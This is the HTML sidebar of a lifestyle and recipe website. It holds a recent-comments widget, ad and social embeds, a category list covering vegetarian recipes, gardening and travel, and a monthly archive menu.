<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (485)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (206)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/02'> February 2026 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
